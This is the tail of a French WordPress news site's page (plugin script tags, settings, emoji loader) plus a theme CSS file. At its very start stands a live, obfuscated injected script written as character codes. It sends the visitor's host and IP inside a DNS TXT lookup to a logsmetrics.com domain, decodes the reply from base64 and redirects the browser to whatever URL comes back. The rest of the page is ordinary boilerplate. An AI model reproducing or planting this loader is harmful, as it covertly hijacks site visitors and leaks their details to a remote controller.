39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://sillonpanafricain.net/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//sillonpanafricain.net/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674159582' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css' href='https://sillonpanafricain.net/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sillonpanafricain.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/podcast-subscribe-buttons/assets/js/modal.min.js?ver=1.0.0" id="secondline_psb_button_modal_script-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https://sillonpanafricain.net/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/woocommerce-subscriptions-gifting/js/wcs-gifting.js?ver=2.0.0" id="woocommerce_subscriptions_gifting-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://sillonpanafricain.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/plain" id="wc-order-attribution-js" data-wpconsent-src="https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" data-wpconsent-name="woocommerce-sourcebuster" data-wpconsent-category="statistics"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1769024785" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1769024785" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1769024785" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1769024785" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1769024785" id="plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1769024785" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1769024785" id="easing-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1769024785" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1769024785" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/plugins.js?ver=1769024785" id="axil-plugins-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/js.cookie.js?ver=1769024785" id="axil-cookie-js"></script>
<script type="text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://sillonpanafricain.net/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/main.js?ver=1769024785" id="axil-main-js"></script>
<script type="text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://sillonpanafricain.net/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1769024785" id="jquery-style-switcher-js"></script>
<script type="text/javascript" id="pwaforwp-js-js-extra">
/* <![CDATA[ */
var pwaforwp_js_obj = {"ajax_url":"https://sillonpanafricain.net/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://sillonpanafricain.net/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json"};
//# sourceURL=pwaforwp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.80" id="pwaforwp-js-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.80" id="pwaforwp-video-js-js"></script>
<script type="text/javascript" id="pwaforwp-download-js-js-extra">
/* <![CDATA[ */
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.80" id="pwaforwp-download-js-js"></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"social_tracking":"1"};
//# sourceURL=shared-counts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.5.0" id="shared-counts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sillonpanafricain.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sillonpanafricain.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sillonpanafricain.net/wp-content/themes/papr/assets/css/mcustom.css?ver=1769024785
body_size: 2095
content:
.elementor-widget.elementor-widget-axil-post-minimal, 
.elementor-widget.elementor-widget-axil-post-minimal .elementor-widget-container {
    height: 100%;
}
.axil-banner-sidebar::before{
  display: none;
}
.axil-rotate-90{
  transform: rotate(90deg);
}
.banner-home__with-post {
    padding-bottom: 0;
}

.plyr__poster {
    background-size: cover;
}

/* Update V 1.2.9 */
.brand-logo {
    max-height: inherit !important;
}
ins.adsbygoogle {
    background: transparent !important;
}


.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}


.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}

.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1260px;
}

.navbar > .bg-white {
    background-color: #215d9c !important;
}

.bg-blue-light {
    background-color: #F8F8F8 !important;
}
